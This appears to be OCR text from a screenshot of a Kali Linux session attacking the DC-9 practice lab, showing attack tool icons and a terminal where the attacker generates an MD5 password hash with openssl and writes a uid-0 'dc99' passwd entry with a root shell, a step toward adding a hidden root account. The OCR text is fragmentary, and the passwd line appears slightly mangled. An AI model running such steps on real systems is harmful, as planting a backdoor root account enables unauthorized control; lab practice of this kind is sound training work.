 File Edit View VM Tabs Help
Home Kali-Rolling DC-9
Applications Places Terminal Sat 14:38 1
Home
sqlmap-
request
43386.py
tor-
browser_
en-US
JohnTheRip
per-
bleeding-j...
wordlists
kali-linux-
nethunter-
5k-bw.jpg
Trash
kernel-exp.
c
request.txt
LinEnum-
master
hash
pics
pwnedOrN
ot
scanner.sh
scan-
root@kali-me: ~
File Edit View Search Terminal Help
fredf@dc-9:/opt/devstuff$ ls
build dist __pycache__ test.py test.spec
fredf@dc-9:/opt/devstuff$ echo 'dc99:1$dc99$V1LolOMX/EDZtihRrfb8Z0:0:0::/root:/bin/bash' >>
/tmp/dc99
fredf@dc-9:/opt/devstuff$ ca
root@kali-me: ~
File Edit View Search Terminal Help
root@kali-me:~# openssl passwd -1 -salt dc99 dc99123
$1$dc99$V1LolOMX/EDZtihRrfb8Z0
root@kali-me:~#
To return to your computer, press Ctrl+Alt.
14:39
11/01/2020